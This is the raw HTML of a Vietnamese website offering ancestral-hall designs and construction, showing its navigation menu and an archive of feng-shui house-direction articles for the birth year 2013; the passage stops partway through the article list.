.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="archive tax-see-age-cast term-238 theme-bb woocommerce-no-js group-blog hfeed">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>
	<section id="primary" class="content-area">
				<div class="container">
			<div class="main-grid no-sidebar">
				<main id="main" class="site-main">
				<header class="content-heading">
					<div class="section-title">
					<h1 class="page-title">2013</h1>					<span class="line-heading"></span>
					</div>
				</header><!-- .page-header -->
				
					<div class="grid-post post-list grid grid-2 grid-md-4">
					<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nu-huong-dong/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nu-huong-dong/" title="2013 &#8211; Nữ &#8211; Hướng Đông">2013 &#8211; Nữ &#8211; Hướng Đông</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nu-huong-tay/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nu-huong-tay/" title="2013 &#8211; Nữ &#8211; Hướng Tây">2013 &#8211; Nữ &#8211; Hướng Tây</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nu-huong-nam/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nu-huong-nam/" title="2013 &#8211; Nữ &#8211; Hướng Nam">2013 &#8211; Nữ &#8211; Hướng Nam</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nu-huong-bac/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nu-huong-bac/" title="2013 &#8211; Nữ &#8211; Hướng Bắc">2013 &#8211; Nữ &#8211; Hướng Bắc</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nu-huong-dong-bac/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nu-huong-dong-bac/" title="2013 &#8211; Nữ &#8211; Hướng Đông Bắc">2013 &#8211; Nữ &#8211; Hướng Đông Bắc</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nu-huong-dong-nam/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nu-huong-dong-nam/" title="2013 &#8211; Nữ &#8211; Hướng Đông Nam">2013 &#8211; Nữ &#8211; Hướng Đông Nam</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nu-huong-tay-bac/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nu-huong-tay-bac/" title="2013 &#8211; Nữ &#8211; Hướng Tây Bắc">2013 &#8211; Nữ &#8211; Hướng Tây Bắc</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nu-huong-tay-nam/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nu-huong-tay-nam/" title="2013 &#8211; Nữ &#8211; Hướng Tây Nam">2013 &#8211; Nữ &#8211; Hướng Tây Nam</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nam-huong-dong/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nam-huong-dong/" title="2013 &#8211; Nam &#8211; Hướng Đông">2013 &#8211; Nam &#8211; Hướng Đông</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nam-huong-tay/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nam-huong-tay/" title="2013 &#8211; Nam &#8211; Hướng Tây">2013 &#8211; Nam &#8211; Hướng Tây</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nam-huong-nam/">
				</a>
		<div class="item-info">
